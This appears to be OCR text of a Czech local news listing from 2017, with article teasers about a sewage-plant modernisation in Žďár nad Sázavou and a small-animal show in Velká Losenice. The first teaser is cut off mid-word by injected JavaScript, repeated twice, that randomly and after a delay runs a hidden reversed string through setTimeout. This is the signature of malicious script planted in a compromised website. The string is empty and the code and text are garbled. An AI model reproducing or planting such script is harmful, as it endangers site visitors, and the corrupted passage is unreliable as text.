
Při modernizaci čističky zřejmě dojde
na úspornější verzi
Sobota, 29. července 2017
Žďár nad Sázavou / Méně financí, než
předpokládala původní studie, bude zřejmě použi;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to...
Podpeperskou výstavu doplní líhnutí
kuřat v přímém přenosu
Pátek, 28. července 2017
Velká Losenice / Na tisícovku zvířat bude o víkendu
k vidění při osmnáctém ročníku Podpeperské
výstavy králíků, drůbeže, holubů, morčat a dalších ukázkových expozic
ve Velké Losenici. Dvoudenní akci pořádá tamní organizace Českého
svazu...